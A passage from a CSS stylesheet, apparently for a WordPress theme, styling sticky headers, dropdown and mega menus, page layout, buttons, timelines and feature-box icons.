    -moz-transition: height 0.5s ease-in-out, -moz-transform 0.5s ease-in-out, background 0.5s ease-in-out;
    -webkit-transition: height 0.5s ease-in-out, -webkit-transform 0.5s ease-in-out, background 0.5s ease-in-out;
    -o-transition: height 0.5s ease-in-out, -o-transform 0.5s ease-in-out, background 0.5s ease-in-out;
	position: relative;
	z-index: 100;
}
.is-sticky .sticky-header-wrap {
	width: 100%;
	z-index: 1001;		
	box-shadow: 0 0 3px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.2);
	-o-box-shadow: 0 0 3px rgba(0, 0, 0, 0.2);
	-ms-box-shadow: 0 0 3px rgba(0, 0, 0, 0.2);
}
.sticky-header-wrap.sticky-header-hide {
	-webkit-transform: translateZ(0) translateY(-100%);
	-moz-transform: translateZ(0) translateY(-100%);
	transform: translateZ(0) translateY(-100%);
}
/* ================================================================
 * NAVIGATION
 * ================================================================ */
.tpath-main-nav.nav.navbar-nav > li > a {
	margin: 0 20px;
	padding: 0;
	line-height: 65px;
	font-size: 13px;
	text-transform: uppercase;
	position: relative;
	transition: color 0.3s ease 0s;
	-moz-transition: color 0.3s ease 0s;
	-webkit-transition: color 0.3s ease 0s;
	-o-transition: color 0.3s ease 0s;
	-ms-transition: color 0.3s ease 0s;
}
.tpath-main-nav.nav.navbar-nav > li:first-child > a {
	margin-left: 0;
}
.header-section.header-transparent .tpath-main-nav > li > a, .header-section.header-transparent .extra-nav {
	color: #fff;
}
.header-menu-bar {
	border: none;
	padding: 10px 0;
}
.header-menu-bar .navbar-collapse {
	position: relative;
}
.nav.navbar-nav.tpath-main-left > li {
    position: static;
}
.nav > li > a:hover, .nav > li > a:focus {
	background: none;
}
.navbar-header .icon-bar {
    background: none repeat scroll 0 0 #FFFFFF;
}
.navbar-collapse {
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow: none;
	-ms-box-shadow: none;
}
.header-sidebar-social .tpath-social-icons li:last-child {
    margin-right: 0;
}
.header-main-section ul ul.dropdown-menu li > a::after {
	display:none;
}
.dropdown-toggle .caret {
	display: none;
}
.dropdown-menu, .navbar-right .dropdown-menu {
	background: #FFFFFF;
	border: none;
    /*border-top: 2px solid;*/
	min-width: 200px;
	padding: 15px 0;
	border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	-o-border-radius: 0px;
	-ms-border-radius: 0px;
	display: block;
	opacity: 0;
	visibility: hidden;	
	left: 0;
    right: auto;
	transform: scaleY(0);
	-webkit-transform: scaleY(0);	
	-moz-transform: scaleY(0); 
	-ms-transform: scaleY(0); 
	-o-transform: scaleY(0);
    transform-origin: center top 0;	
	-webkit-transform-origin: center top 0; 
	-moz-transform-origin: center top 0; 
	-ms-transform-origin: center top 0; 
	-o-transform-origin: center top 0;
    transition: all 0.3s ease-in-out 0s; 
	-webkit-transition: all 0.3s ease-in-out 0s; 
	-moz-transition: all 0.3s ease-in-out 0s;	
	-ms-transition: all 0.3s ease-in-out 0s; 
	-o-transition: all 0.3s ease-in-out 0s;
}
.header-section.header-styleone .dropdown-menu, .header-section.header-styletwo.header-dark .dropdown-menu {
	background: #262f36;
}
.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
	background: transparent;
}
.dropdown-menu, .dropdown-menu .sub-menu, .tpath-megamenu-container {
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow: none;
	-ms-box-shadow: none;
}
.header-section .nav.navbar-nav .dropdown-menu li:last-child {
	border: none;
}
.navbar-nav.tpath-main-nav .dropdown-menu li {
	margin-right: 0;
}
.navbar-nav.tpath-main-nav .dropdown-menu {
    min-width: 180px;
}
.navbar-nav.tpath-main-nav .dropdown-menu li a {
    text-transform: uppercase;
	padding: 10px 20px;
}
.dropdown-menu > li > a,
.dropdown-menu .sub-menu a {
    padding: 15px 30px;
    text-transform: uppercase;
    transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
}
.dropdown-menu > li > a, .dropdown-menu ul li a {
	color: #FFF;
	font-weight:300;
}
.dropdown-menu > li > a:hover,
.dropdown-menu .sub-menu a:hover {
    padding-left: 45px;
}
.dropdown-menu .sub-menu {
    left: 100%;
    position: absolute;
    top: -15px;
    padding: 15px 0;
    min-width: 200px;
    list-style: none;
    display: block;
    opacity: 0;
    visibility: hidden;
    background: #fff;
	border: none;
    /*border-top: 2px solid;*/
	transform: scaleY(0);
	-webkit-transform: scaleY(0);	
	-moz-transform: scaleY(0); 
	-ms-transform: scaleY(0); 
	-o-transform: scaleY(0);
    transform-origin: center top 0;	
	-webkit-transform-origin: center top 0; 
	-moz-transform-origin: center top 0; 
	-ms-transform-origin: center top 0; 
	-o-transform-origin: center top 0;
    transition: all 0.3s ease-in-out 0s; 
	-webkit-transition: all 0.3s ease-in-out 0s; 
	-moz-transition: all 0.3s ease-in-out 0s;	
	-ms-transition: all 0.3s ease-in-out 0s; 
	-o-transition: all 0.3s ease-in-out 0s;
}
.dropdown:hover .dropdown-menu,
.dropdown-menu .dropdown:hover > .sub-menu,
.tpath-megamenu-menu.dropdown:hover .tpath-megamenu-wrapper,
.header-main-cart:hover .woo-cart-contents {
    visibility: visible;
    opacity: 1;
    transform: scaleY(1); 
	-webkit-transform: scaleY(1);	
	-moz-transform: scaleY(1); 
	-ms-transform: scaleY(1); 
	-o-transform: scaleY(1);
}
.header-section.header-styleone .dropdown-menu .sub-menu, .header-section.header-styletwo.header-dark .dropdown-menu .sub-menu {
	background: #262f36;
}
.header-section.header-styletwo .tpath-main-nav.navbar-nav li:last-child .dropdown-menu .sub-menu,
.header-section.header-styletwo .tpath-main-nav.navbar-nav li:nth-last-child(2) .dropdown-menu .sub-menu {
    left: auto;
    right: 100%;
}
.dropdown-menu .sub-menu a {
    clear: both;   
    display: block;
    line-height: 1.42857;
    white-space: nowrap;
}
.nav-tabs .dropdown-menu,
.nav-pills .dropdown-menu,
.navbar .dropdown-menu {
    margin-top: 0;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
	background: transparent;
}
.tpath-megamenu-wrapper {
	background: #fff;
	visibility: hidden;
	min-width: 800px;
	position: absolute;
	left: 0;
	right: 0;
	z-index: 100;
	opacity: 0;
	padding: 15px 30px;
	transform: scaleY(0);
	-webkit-transform: scaleY(0);	
	-moz-transform: scaleY(0); 
	-ms-transform: scaleY(0); 
	-o-transform: scaleY(0);
    transform-origin: center top 0;	
	-webkit-transform-origin: center top 0; 
	-moz-transform-origin: center top 0; 
	-ms-transform-origin: center top 0; 
	-o-transform-origin: center top 0;
    transition: all 0.3s ease-in-out 0s; 
	-webkit-transition: all 0.3s ease-in-out 0s; 
	-moz-transition: all 0.3s ease-in-out 0s;	
	-ms-transition: all 0.3s ease-in-out 0s; 
	-o-transition: all 0.3s ease-in-out 0s;
}
.header-section.header-styletwo.header-light .tpath-megamenu-wrapper,
.header-section.header-styletwo.header-light .dropdown-menu,
.header-section.header-styletwo.header-light .dropdown-menu .sub-menu {
	box-shadow: 0 5px 15px -5px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: 0 5px 15px -5px rgba(0, 0, 0, 0.3);
	-webkit-box-shadow: 0 5px 15px -5px rgba(0, 0, 0, 0.3);
	-o-box-shadow: 0 5px 15px -5px rgba(0, 0, 0, 0.3);
	-ms-box-shadow: 0 5px 15px -5px rgba(0, 0, 0, 0.3);
}
.tpath-megamenu-container, .tpath-megamenu, .tpath-megamenu .tpath-megamenu-submenu .sub-menu {
	list-style: none;	
}
.tpath-megamenu .tpath-megamenu-submenu .sub-menu {
	padding: 0;
	margin: 0;
}
.tpath-megamenu-container {
	border: none;
}
.header-section.header-styleone .tpath-megamenu-wrapper, .header-section.header-styletwo.header-dark .tpath-megamenu-wrapper {
	background: #262f36;
}
.tpath-megamenu {
	/*display: table;*/
	width: 100%;
	padding: 0;
}
.tpath-megamenu > li {
	padding: 15px;
	/*float: none;
	display: table-cell;*/
	text-align: left;
}
.navbar-nav .tpath-megamenu > li a {
	color: #333333;
	text-transform: uppercase;
}
.header-section.header-styleone .tpath-megamenu-container .tpath-megamenu > li a, 
.header-section.header-styleone .tpath-megamenu-container .tpath-megamenu-title,
.header-section.header-styletwo.header-dark .tpath-megamenu-container .tpath-megamenu > li a,
.header-section.header-styletwo.header-dark .tpath-megamenu-container .tpath-megamenu-title {
	color: #fff;
}
.tpath-megamenu-container .tpath-megamenu-title {
	text-transform: uppercase;
	font-weight: 700;
	font-size: 16px;
}
.tpath-megamenu > li:last-child {
	border: none;
}
.tpath-megamenu-title {
	margin: 0 0 15px;
}
.tpath-megamenu-title .tpath-megamenu-icon {
	padding-right: 10px;
}
.tpath-megamenu-container a {
	display: block;
	padding: 8px 0;
}
.tpath-megamenu-bullet {
	padding-right: 10px;
	display: none;
}
.nav > li.tpath-megamenu-menu, .nav > li.tpath-megamenu-menu .dropdown-toggle {
	position: static;
}
.nav > li.tpath-megamenu-menu .dropdown-toggle:after {
	display: none;
}
.mobile-sub-menu {
	margin: 0;
	padding: 0;
	list-style: none;
}
ul li span.menu-toggler {
	display: inline-block;
	width: 30px;
	cursor: pointer;	
	height: 30px;
	line-height: 30px;
	text-align: center;
	position: absolute;
	right: 0;
	top: 10px;
	z-index: 1;
}
ul li span.menu-toggler i {
	display: block;
	line-height: 20px;
	font-size: 25px;
}
ul li span.menu-toggler .fa-angle-down {
	display: block;
}
/* ================================================================
 * LAYOUT
 * ================================================================ */
.boxed #tpath_wrapper, .boxed .container {	
	margin: 0 auto;
	max-width: 1200px;
	width: 100%;
}
.boxed #tpath_wrapper {
	box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.3);
	-moz-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.3);
	-webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.3);
	-o-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.3);
	-ms-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.3);
}
.fullwidth .container {
	width: 100%;
	max-width: 1180px;
}
#tpath_wrapper {
	width: 100%;
	position: relative;
	overflow: hidden;
}
.boxed #tpath_wrapper .subscribe-box .panel-body {
    padding: 15px 15px 15px 35px;
}
.two-col-right #single-sidebar-container #primary,
.two-col-left #single-sidebar-container #sidebar,
.three-col-right #single-sidebar-container,
.three-col-right #single-sidebar-container #primary,
.three-col-middle #single-sidebar-container #primary,
.three-col-middle #secondary-sidebar,
.three-col-left #single-sidebar-container #sidebar,
.three-col-left #secondary-sidebar {
	float: left;	
}
.two-col-right #single-sidebar-container #sidebar,
.two-col-left #single-sidebar-container #primary,
.three-col-right #single-sidebar-container #sidebar,
.three-col-right #secondary-sidebar,
.three-col-middle #single-sidebar-container,
.three-col-middle #single-sidebar-container #sidebar,
.three-col-left #single-sidebar-container,
.three-col-left #single-sidebar-container #primary {
	float: right;	
}
.main-section {
	position: relative;
	min-height: 480px;
	width: 100%;
	z-index:1;
}
.page-template-template-parallax .main-section {
	background: transparent;
}
.main-col-small, .main-col-full, .content-col-small, .content-col-full, .pm-sidebar, .sec-sidebar, .fullwidth-page-wrapper {
	padding-left: 15px;
	padding-right: 15px;
}
.main-col-small {
	width: 81%;	
}
.main-col-full {
	width: 100%;	
}
.content-col-small {
	width: 74%;	
}
.content-col-full {
	width: 100%;	
}
.pm-sidebar {
	width: 25%;	
}
.single-sidebar-container.parallax-flat {
	padding-top: 0;
	padding-bottom: 0;
}
.site-content {
	padding-top: 65px;
	padding-bottom: 65px;
}
.sidebar.pm-sidebar {
	padding-top: 65px;
	padding-bottom: 40px;
}
.wp-caption {
	border: 1px solid #e0e0e0;
	margin-bottom: 15px;
	max-width: 100%;
	clear: both;
}
dl.wp-caption {
	border: none;
}
.wp-caption img {
    display: block;
    margin: 0 auto;
    padding: 5px;    
}
.wp-caption-text {
	text-align: center;
}
.revslider_active .main-section {
    border-top: none;
}
/* ================================================================
 * Call To Action
 * ================================================================ */
.tpath-call-to-action-block .tpath-cta-title {
	font-size: 38px;
    font-weight: bold;
    line-height: normal;
    margin-bottom: 0;
    text-transform: uppercase;
}
.tpath-call-to-action-block .tpath-cta-title-alt {
	font-size: 28px;
	font-weight: 400;
	line-height: 1.3;
	margin-bottom: 0;
	margin-top: 20px;
}
.tpath-call-to-action-block .tpath-cta-sub-title {
	font-size: 28px;
	font-weight: bold;
	font-style: italic;
	line-height: normal;
	max-width: 600px;
	margin: 30px auto 0;
}
.tpath-cta-title > strong, .tpath-cta-title-alt > strong, .tpath-cta-sub-title > strong {
	font-weight: bold;
}
.tpath-call-to-action-block .tpath-cta-content {
	max-width: 700px;
	margin: 30px auto 0;
}
.tpath-call-to-action-block .tpath-cta-content.text-left {
	max-width: 800px;
	margin: 20px 0 0;
}
.tpath-call-to-action-block .tpath-cta-content p {
	font-size: 16px;
}
.tpath-call-to-action-block .tpath-cta-button {
	margin-bottom: 0;
	margin-top: 45px;
}
.tpath-cta-button.button-two .btn {
	margin: 0 10px;
}
.tpath-cta-button.text-left {
	clear: both;
	display: inline-block;
	margin-top: 25px;
}
.tpath-cta-button.text-right {
	 float: right;
	 margin-top: 20px;
}
.tpath-call-to-action-block.tpath-vc-cta.text-left .tpath-cta-heading-wrapper {
	 float: left;
}
.typo-white .tpath-cta-title > strong, .typo-white .tpath-cta-title-alt > strong, .typo-white .tpath-cta-sub-title > strong {
	color: #fff;
}

/* Button Styles */
.btn.btn-style-bg, .btn.btn-style-outline {
	transition: all 0.4s ease 0s;
	-moz-transition: all 0.4s ease 0s;
	-webkit-transition: all 0.4s ease 0s;
	-o-transition: all 0.4s ease 0s;
	-ms-transition: all 0.4s ease 0s;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow: none;
	-ms-box-shadow: none;
}
/* Background Button Style */
.btn.btn-style-bg {
	padding: 8px 30px;
}
.btn.btn-style-bg.btn-skin-theme {
	color: #fff;
}
.btn.btn-style-bg.btn-skin-dark {
	background: #222;
	border-color: #222;
	color: #fff;
}
.btn.btn-style-bg:hover, .btn.btn-style-bg:active, .btn.btn-style-bg:focus {
	background: transparent;
	color: #222;
}
.btn.btn-style-bg.btn-skin-white {
	background: #fff;
	border-color: #fff;
}
.btn.btn-style-bg.btn-skin-white:hover, .btn.btn-style-bg.btn-skin-white:active, .btn.btn-style-bg.btn-skin-white:focus {
	background: transparent;
	color: #fff;
}
/* Outline Button Style */
.btn.btn-style-outline {
	border: 2px solid;
}
.btn.btn-style-outline.btn-skin-dark {
	border-color: #222;
	color: #222;
}
.btn.btn-style-outline.btn-skin-dark:hover, .btn.btn-style-outline.btn-skin-dark:active, .btn.btn-style-outline.btn-skin-dark:focus {
	background: #222;
	border-color: #222;
	color: #fff;
}
.btn.btn-style-outline.btn-skin-white {
	border-color: #fff;
	color: #fff;
}
.btn.btn-style-outline.btn-skin-white:hover, .btn.btn-style-outline.btn-skin-white:active, .btn.btn-style-outline.btn-skin-white:focus {
	background: #fff;
	border-color: #fff;
	color: #222;
}
.vc_btn3.vc_btn3-style-outline:hover, .vc_btn3.vc_btn3-style-outline:active, .vc_btn3.vc_btn3-style-outline:focus {
	color: #fff;
}
/* Button Default Style */
.btn.btn-style-default {
	font-size: 12px;
	line-height: 22px;
    padding: 6px 30px;
    text-transform: uppercase;
}
/* ================================================================
 * Timeline
 * ================================================================ */
.tpath-timeline-wrapper {
	text-align: center;
}
.tpath-timeline-wrapper .timeline-items-inner {
	position: relative;
	float: left;
	width: 100%;
	z-index: 10;
	padding: 85px 0;
}
.tpath-timeline-wrapper .timeline-items-inner:after {
    background: #E3E3E3;
    bottom: 0;
    clear: none;
    content: "";
    display: block;
	visibility: visible;
    height: 100%;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
	top: 0;
    width: 1px;
	z-index: -1;
}
.tpath-timeline-icon {
	float: left;
	width: 100%;
}
.tpath-timeline-icon > i, .timeline-item .timeline-item-icon > i {
	width: 60px;
	height: 60px;
	line-height: 60px;
	text-align: center;
	color: #fff;
	font-size: 27px;
	display: inline-block;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	-o-border-radius: 50%;
	-ms-border-radius: 50%;
}
.tpath-timeline-wrapper .timeline-item {
	width: 50%;
	position: relative;
}
.tpath-timeline-wrapper .timeline-item.pull-left {
	text-align: right;
	margin-bottom: 150px;
}
.tpath-timeline-wrapper .timeline-item.pull-right {
	text-align: left;
	margin-top: 150px;
}
.timeline-item .timeline-item-icon {
	position: absolute;
}
.timeline-item.pull-left .timeline-item-icon {
	right: -30px;
	top: 0;
}
.timeline-item.pull-right .timeline-item-icon {
	left: -30px;
	top: 0;
}
.timeline-item.pull-left .timeline-posts-container {
	padding-right: 70px;
	max-width: 80%;
	float: right;
}
.timeline-item.pull-right .timeline-posts-container {
	padding-left: 70px;
	max-width: 80%;
	float: left;
}
.timeline-item .timeline-date {
	font-size: 13px;
	line-height: 1;
	text-transform: uppercase;
	color: #fff;
	display: inline-block;
	padding: 10px 15px;
	margin-bottom: 20px;
}
.timeline-item .timeline-title a {
	text-transform: uppercase;
	font-size: 24px;
}
.timeline-item .timeline-title .entry-title {
	margin-bottom: 25px;
}
.timeline-item .timeline-image, .timeline-item .timeline-excerpt {
	margin-bottom: 25px;
}
/* ================================================================
 * FEATURE BOXES
 * ================================================================ */
.tpath-feature-box.feature-box-style {
    margin-bottom: 30px;
}
.grid-item,
.grid-item * {
    transition: 0.4s all ease-in-out;
    -ms-transition: 0.4s all ease-in-out;
    -moz-transition: 0.4s all ease-in-out;
    -o-transition: 0.4s all ease-in-out;
    -webkit-transition: 0.4s all ease-in-out;
}
.grid-item .grid-title {
    margin-bottom:12px;
}
.grid-item a > .grid-title {
	color:#333;
}
.typo-light .grid-item a > .grid-title {
	color:#fff;
}
.grid-item .grid-title.grid-title-bottom {
    margin: 15px 0 0;
}
.grid-item .grid-desc p:last-child {
    margin-bottom: 0;
}
/*Icon shape */
.tpath-icon {
    height: auto;
    width: auto;
    border: none;
	line-height: 1em;
}
.tpath-icon.icon-bg.icon-shape, .tpath-icon.icon-border-bg.icon-shape, .tpath-icon.icon-border-bg-space.icon-shape {
    color: #fff;
}
.tpath-icon.icon-shape.icon-small {
    height: 35px;
    line-height: 35px;
    width: 35px;
}
.tpath-icon.icon-shape.icon-normal {
    height: 50px;
    line-height: 50px;
    width: 50px;
}
.tpath-icon.icon-shape.icon-medium {
    height: 60px;
    line-height: 60px;
    width: 60px;
}
.tpath-icon.icon-shape.icon-large {
    height: 80px;
    line-height: 80px;
    width: 80px;
}
.tpath-icon.icon-shape.icon-exlarge {
    height: 100px;
    line-height: 100px;
    width: 100px;
}
/* Default box */
.tpath-feature-box.style-default-box .grid-icon-wrapper,
.tpath-feature-box.style-default-box .grid-content-wrapper {
    display: table-cell;
    vertical-align: middle;
}
.tpath-feature-box.style-default-box .grid-icon-wrapper {
	vertical-align: top;
	position:relative;
}
/* ICON LINE */
.tpath-feature-box.style-default-box .grid-icon-wrapper i {
	position:relative;
}
.tpath-feature-box.style-default-box .grid-text-left .grid-icon-wrapper {
    padding: 0 30px 0 0;
}
.tpath-feature-box.style-default-box .grid-text-center .grid-icon-wrapper,
.tpath-feature-box.style-default-box .grid-text-center .grid-content-wrapper {
    display: inline-block;
}
.tpath-feature-box.style-default-box .grid-icon-shape.grid-text-right .grid-icon-wrapper {
    float: right;
    padding: 0 0 0 30px;
}
.tpath-feature-box.style-default-box .grid-icon-shape.grid-text-right .grid-icon-wrapper:after {
	left: 15px;
	right: 0;
}
.tpath-feature-box.style-default-box .grid-item .grid-title {
	margin-bottom: 15px;
}
.tpath-feature-box.style-default-box {
	margin-bottom: 40px;
}
.tpath-feature-box.style-default-box:last-child .grid-box-inner {
    margin-bottom: 0;
}
/* Default box - space */
.tpath-feature-box.style-default-box .grid-item .grid-icon-shape .grid-title {
    margin: 0 0 12px 0;
}
.tpath-feature-box.style-default-box:last-child .grid-box-inner.grid-icon-shape {
    margin-bottom: 0;
}
/* Default box - Image */
.tpath-feature-box.style-default-box .grid-image-wrapper {
    display: inline-block;
    vertical-align: top;
}
.tpath-feature-box.style-default-box .grid-text-right .grid-image-wrapper {
    float: right;
}
.tpath-feature-box.style-default-box .grid-image-wrapper {
    min-width: 40px;
    vertical-align: top;
    float: left;
}
.tpath-feature-box.style-default-box .grid-text-center .grid-image-wrapper {
    display: inline-block;
    float: none;
}
.tpath-feature-box.style-default-box .grid-text-left.grid-box-image .grid-content-wrapper {
    padding-left: 15px;
}
.tpath-feature-box.style-default-box .grid-text-right.grid-box-image .grid-content-wrapper {
    padding-right: 15px;
}
/* Alignment Center */
.grid-item .grid-text-center {
    text-align: center;
}
.tpath-feature-box.style-default-box .grid-text-center .grid-desc {
	padding: 0 15px;
}
/* Alignment Right & Left */
.grid-item .grid-text-right,
.grid-item .grid-text-right .grid-content-wrapper {
    text-align: right;
}
.grid-item .grid-button {
    margin-top: 10px;
}
.grid-item .grid-button > .btn {
	margin-top:20px;
}
.style-sep-yes .grid-item .grid-button {
    border-top: 1px solid #eee;
    padding-top: 10px;
}
/* Icons */
.grid-item .grid-icon-wrapper {
    margin-bottom: 15px;
}
.grid-item .tpath-icon {
    text-align: center;
    display: inline-block;
	position:relative;
}
/*LIGHT*/
.tpath-feature-box .grid-item .grid-icon-wrapper .grid-icon.icon-none.icon-skin-light,
.tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-color .grid-icon.icon-none.icon-skin-dark {
    color: #fff;
}
/*DARK*/
.tpath-feature-box .grid-item .grid-icon-wrapper .grid-icon.icon-none.icon-skin-dark,
.tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-color .grid-icon.icon-none.icon-skin-light {
    color: #333;
}
/* Icon Circle */
.tpath-fa-icon-circle,
.tpath-icon.icon-circle {
    border-radius: 100%;
    -moz-border-radius: 100%;
    -webkit-border-radius: 100%;
    -o-border-radius: 100%;
    -ms-border-radius: 100%;
}
/* Icon Rounded */
.tpath-icon.icon-rounded {
    border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    -o-border-radius: 4px;
    -ms-border-radius: 4px;
}
/* Icon Light */
.tpath-icon.icon-light.icon-shape {
    background-color: #f7f7f7;
}
/* Icon Dark */
.tpath-icon.icon-dark.icon-shape {
    background-color: #2e2e2e;
    color: #fff;
}
/* Icon Transparent */
.tpath-icon.icon-transparent {
    background-color: transparent;
}
/* Icon Bordered */
.tpath-icon.icon-bordered {
    border: 1px solid #eee;
}
.tpath-icon.icon-bg.icon-shape .tpath-icon.icon-border-bg.icon-shape {
    color: #333;
}
.tpath-icon.icon-border-bg.icon-shape {
    border: 1px solid;
}
/* Icon Bordered w/ Background Alt Style */
.tpath-icon.icon-border-bg-space.icon-shape {
    position: relative;
	margin-bottom:10px;
}
.tpath-icon.icon-border-bg-space.icon-shape:after {
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    transform: scale(1.15);
    -ms-transform: scale(1.15);
    -moz-transform: scale(1.15);
    -o-transform: scale(1.15);
    -webkit-transform: scale(1.15);
    border-radius: inherit;
    -ms-border-radius: inherit;
    -moz-border-radius: inherit;
    -o-border-radius: inherit;
    -webkit-border-radius: inherit;
    transition: 0.4s all ease-in-out;
    -ms-transition: 0.4s all ease-in-out;
    -moz-transition: 0.4s all ease-in-out;
    -o-transition: 0.4s all ease-in-out;
    -webkit-transition: 0.4s all ease-in-out;
    width: 100%;
}
/* Icon Square Cut */
.tpath-icon.icon-square-cut:after {
    content: "";
    height: 1100%;
    position: absolute;
    right: -500%;
    bottom: 20px;
    transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
    transform-origin: 54% 100%;
	-moz-transform-origin: 54% 100%;
	-webkit-transform-origin: 54% 100%;
	-o-transform-origin: 54% 100%;
	-ms-transform-origin: 54% 100%;
    width: 1100%;
    z-index: -1;
	transition: 0.4s all ease-in-out;
    -ms-transition: 0.4s all ease-in-out;
    -moz-transition: 0.4s all ease-in-out;
    -o-transition: 0.4s all ease-in-out;
    -webkit-transition: 0.4s all ease-in-out;
}
.tpath-icon.icon-square-cut {
    overflow: hidden;
    position: relative;
}
.tpath-icon.icon-bg.icon-square-cut {
	background-color: transparent !important;
}
/* Icon Extra Large */
.tpath-icon.icon-exlarge {
    font-size: 4.8em;
}
/* Icon Large */
.tpath-icon.icon-large {
    font-size: 2.8em;
}
/* Icon Medium */
.tpath-icon.icon-medium {
    font-size: 2em;
}
/* Icon Normal */
.tpath-icon.icon-normal {
    font-size: 1.5em;
}
/* Icon Small */
.tpath-icon.icon-small {
    font-size: 1em;
}
/* Icon Pattern */
.tpath-icon.icon-pattern {
    background-color: rgba(0, 0, 0, 0.5);
    color: #fff;
    background-position: top center;
    background-repeat: repeat;
}
.tpath-icon.icon-pattern.pattern-1 {
    background-image: url(images/pattern-1.png);
}

/* Icon color */
.tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-color .grid-icon.icon-shape,
.typo-light .tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-color .grid-icon.icon-shape {
    color: #333;
}
/* Icon Hover Color Styles */
.tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-color .grid-icon.icon-shape,
.typo-light .tpath-feature-box .grid-item:hover .grid-icon-wrapper .grid-icon.icon-none {
    color: #fff;
}
.tpath-feature-box .grid-item:hover .grid-icon-wrapper .grid-icon.icon-none,
.tpath-feature-box .grid-item:hover .grid-icon-wrapper .grid-icon.icon-shape.icon-transparent,
.tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-color .grid-icon.icon-shape.icon-bordered,
.tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-color .tpath-icon.icon-light.icon-shape {
    color: #333;
}
/* Icon Hover Bg color */
.tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-bg .tpath-icon.icon-shape,
.tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-bg .grid-icon.icon-pattern,
.tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-bg .tpath-icon.icon-border-bg,
.tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-bg .tpath-icon.icon-border-bg-space,
.tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-bg-br .tpath-icon.icon-shape,
.tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-bg-br .grid-icon.icon-pattern,
.tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-bg-br .tpath-icon.icon-border-bg,
.tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-bg-br .tpath-icon.icon-border-bg-space,
.tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-bg-br .tpath-icon.icon-dark.icon-shape {
    background-color: #F5F5F5;
}
.tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-bg .tpath-icon.icon-bordered,
.tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-bg .tpath-icon.icon-light.icon-shape,
.tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-bg-br .tpath-icon.icon-bordered,
.tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-bg-br .tpath-icon.icon-light.icon-shape {
    background: #333;
}
.tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-bg .tpath-icon.icon-square-cut.icon-bg:after {
    background: #333;
}
/* Icon Hover border-color */
.tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-br .grid-icon,
.tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-bg-br .grid-icon,
.tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-br-icon .grid-icon,
.tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-br-icon .grid-icon,
.tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-all .grid-icon.icon-shape.icon-bordered {
    border-color: #eee;
}
/* Icon Hover border-color & Icon Color */
.tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-br-icon .tpath-icon.icon-shape {
    color: #fff;
}
.tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-br-icon .tpath-icon.icon-shape.icon-light,
.tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-br-icon .tpath-icon.icon-shape.icon-bordered {
    color: #333;
}
/* Icon Hover Icon & Bg Color */
.tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-bg-icon .grid-icon.icon-shape.icon-dark,
.tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-all .grid-icon.icon-shape.icon-dark,
.tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-all .grid-icon.icon-shape.icon-pattern,
.tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-all .grid-icon.icon-shape.icon-light {
    color: #333;
}
.tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-bg-icon .grid-icon.icon-shape.icon-bordered,
.tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-all .grid-icon.icon-shape.icon-bordered {
	color: #fff;
}
.tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-bg-icon .grid-icon.icon-shape.icon-pattern,
